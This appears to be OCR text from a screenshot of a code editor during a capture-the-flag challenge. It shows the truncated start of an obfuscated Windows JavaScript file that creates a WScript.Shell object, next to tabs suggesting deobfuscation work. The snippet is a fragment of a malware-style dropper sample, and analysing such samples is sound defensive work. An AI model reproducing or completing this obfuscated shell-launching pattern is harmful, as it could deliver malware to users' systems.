 ~/ctf/guidepoint/nov16/challenge/00_ran.js • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
spotflag1_29833.js × deobfuscated.js × 00_ran.js unravel.sh ×
1 var ws20862=new ActiveXObject("WScript.Shell");var _0x809a
2 ec(function(b,c,d,e,f,g){f=function(a){return(a<c?_0x809a[
3
Line 2, Column 3